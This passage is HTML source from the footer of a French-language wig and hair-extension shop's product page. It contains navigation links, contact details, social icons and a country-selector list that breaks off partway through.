                      <li class="footer-nav__item">
                        <a href="/fr/pages/about-us" class="footer-nav__link">À propos de nous</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/contact-us" class="footer-nav__link">Contactez-Nous</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/privacy-security" class="footer-nav__link">Politique d'intimité</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/pages/faq-1" class="footer-nav__link">FAQ</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">HELP & SUPPORT</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/payment-tax" class="footer-nav__link">Payment & Tax</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/dropship-hair" class="footer-nav__link">Cheveux Dropship</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/apps/track123" class="footer-nav__link">Track Order</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/collections/custom-packaging-1" class="footer-nav__link">Emballage personnalisé</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/wholesale-business" class="footer-nav__link">Commerce de gros</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/blogs/news" class="footer-nav__link">Blog</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">INFORMATION</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/terms-of-service" class="footer-nav__link">Conditions De Service</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/intellectual-property-rights" class="footer-nav__link">Droits de propriété intellectuelle</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/exchange-refund" class="footer-nav__link">Politique de retour</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/shipping-notice" class="footer-nav__link">Expédition de la politique</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
          
            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
              <div class="footer-nav">
                
                  <h3 class="footer-nav__title h5">Contact</h3>
                
                
                  <p class="footer-nav__text">
                    <a aria-label="Email" href="mailto:sales5@bequeenwig.com" class="footer-nav__text-link">sales5@bequeenwig.com</a>
                  </p>
                
                <p style="color: #fffc;">Bequeenwig@outlook.com</p>
                
                  <p class="footer-nav__text">
                     <a aria-label="Call" href="tel:+86 19118848486/ +86 19164846494 " class="footer-nav__text-link">+86 19118848486/ +86 19164846494 </a>
                  </p>
                
                
                
                
                  <div class="footer-nav__social-wrapper">
<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>
</div>
                
</div>
            </div>
          
          
          
          
        
      </div>
    </div>
  </div>

  <div class="footer__bottom">
    <div class="container container--full">
      <div class="footer__bottom__left"><div class="localize footer-localize footer__bottom__left-item localize--double">
            <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/localize-form.js?v=11437474127768276131733899627" type="module"></script><form method="post" action="/fr/localization" id="FooterLocalizeForm" accept-charset="UTF-8" class="localize__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles" /><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterCountrySelector"
                    aria-label="Pays"
                  >
                    <summary class="localize__toggle">
                      États-Unis (USD
                      $)<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterCountrySelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--country">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AF"
                              >
                                <span class="list-menu__text">Afghanistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZA"
                              >
                                <span class="list-menu__text">Afrique du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AL"
                              >
                                <span class="list-menu__text">Albanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DZ"
                              >
                                <span class="list-menu__text">Algérie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DE"
                              >
                                <span class="list-menu__text">Allemagne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AD"
                              >
                                <span class="list-menu__text">Andorre
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AO"
                              >
                                <span class="list-menu__text">Angola
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AI"
                              >
                                <span class="list-menu__text">Anguilla
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AG"
                              >
                                <span class="list-menu__text">Antigua-et-Barbuda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SA"
                              >
                                <span class="list-menu__text">Arabie saoudite
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AR"
                              >
                                <span class="list-menu__text">Argentine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AM"
                              >
                                <span class="list-menu__text">Arménie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AW"
                              >
                                <span class="list-menu__text">Aruba
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AU"
                              >
                                <span class="list-menu__text">Australie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AT"
                              >
                                <span class="list-menu__text">Autriche
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AZ"
                              >
                                <span class="list-menu__text">Azerbaïdjan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BS"
                              >
                                <span class="list-menu__text">Bahamas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BH"
                              >
                                <span class="list-menu__text">Bahreïn
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BD"
                              >
                                <span class="list-menu__text">Bangladesh
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BB"
                              >
                                <span class="list-menu__text">Barbade
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BE"
                              >
                                <span class="list-menu__text">Belgique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BZ"
                              >
                                <span class="list-menu__text">Belize
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BJ"
                              >
                                <span class="list-menu__text">Bénin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BM"
                              >
                                <span class="list-menu__text">Bermudes
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BT"
                              >
                                <span class="list-menu__text">Bhoutan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BY"
                              >
                                <span class="list-menu__text">Biélorussie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BO"
                              >
                                <span class="list-menu__text">Bolivie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BA"
                              >
                                <span class="list-menu__text">Bosnie-Herzégovine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BW"
                              >
                                <span class="list-menu__text">Botswana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BR"
                              >
                                <span class="list-menu__text">Brésil
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BN"
                              >
                                <span class="list-menu__text">Brunei
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BG"
                              >
                                <span class="list-menu__text">Bulgarie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BF"
                              >
                                <span class="list-menu__text">Burkina Faso
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BI"
                              >
                                <span class="list-menu__text">Burundi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KH"
                              >
                                <span class="list-menu__text">Cambodge
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CM"
                              >
                                <span class="list-menu__text">Cameroun
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CA"
                              >
                                <span class="list-menu__text">Canada
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CV"
                              >
                                <span class="list-menu__text">Cap-Vert
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CL"
                              >
                                <span class="list-menu__text">Chili
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CN"
                              >
                                <span class="list-menu__text">Chine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CY"
                              >
                                <span class="list-menu__text">Chypre
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CO"
                              >
                                <span class="list-menu__text">Colombie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KM"
                              >
                                <span class="list-menu__text">Comores
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CG"
                              >
                                <span class="list-menu__text">Congo-Brazzaville
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CD"
                              >
                                <span class="list-menu__text">Congo-Kinshasa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KR"
                              >
                                <span class="list-menu__text">Corée du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CR"
                              >
                                <span class="list-menu__text">Costa Rica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CI"
                              >
                                <span class="list-menu__text">Côte d’Ivoire
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HR"
                              >
                                <span class="list-menu__text">Croatie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CW"
                              >
                                <span class="list-menu__text">Curaçao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DK"
                              >
                                <span class="list-menu__text">Danemark
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DJ"
                              >
                                <span class="list-menu__text">Djibouti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DM"
                              >
                                <span class="list-menu__text">Dominique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EG"
                              >
                                <span class="list-menu__text">Égypte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AE"
                              >
                                <span class="list-menu__text">Émirats arabes unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EC"
                              >
                                <span class="list-menu__text">Équateur
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ER"
                              >
                                <span class="list-menu__text">Érythrée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ES"
                              >
                                <span class="list-menu__text">Espagne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EE"
                              >
                                <span class="list-menu__text">Estonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SZ"
                              >
                                <span class="list-menu__text">Eswatini
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VA"
                              >
